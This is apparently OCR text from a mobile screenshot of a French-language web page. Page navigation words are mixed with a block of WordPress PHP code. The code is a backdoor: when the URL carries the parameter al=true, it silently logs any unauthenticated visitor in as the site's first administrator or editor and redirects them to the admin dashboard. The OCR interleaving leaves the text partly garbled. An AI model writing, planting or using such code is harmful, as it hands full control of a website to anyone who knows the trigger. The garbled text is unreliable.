
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
REGARDER L’ESPRIT
TRANQUILLE ?
0